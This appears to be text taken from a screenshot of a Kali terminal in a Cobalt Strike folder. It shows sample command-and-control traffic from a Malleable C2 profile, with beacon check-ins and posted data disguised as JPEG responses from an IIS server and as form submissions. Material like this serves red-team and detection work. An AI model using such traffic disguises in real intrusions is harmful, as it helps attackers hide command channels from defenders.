 root@kali: ~/cobaltstrike × root@kali: ~/cobaltstrike ×
HTTP/1.1 200 OK
Content-Type: image/jpeg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 80
File System Kali Live
......JFIF.....H...M..].T`......Aa.l...n..m...jE.r.<{a..K[+M.Qbi.9/..E..kXo=).bd
http-post
---------
POST /history/?i=DBDGDIDADD HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 65
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
content=sQ0lfCkg8vvMmMUiCU60ww==number=I23-456-7890&submit=Submit
HTTP/1.1 200 OK
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 12
Li4uLi4uLg==
'零组资料文库'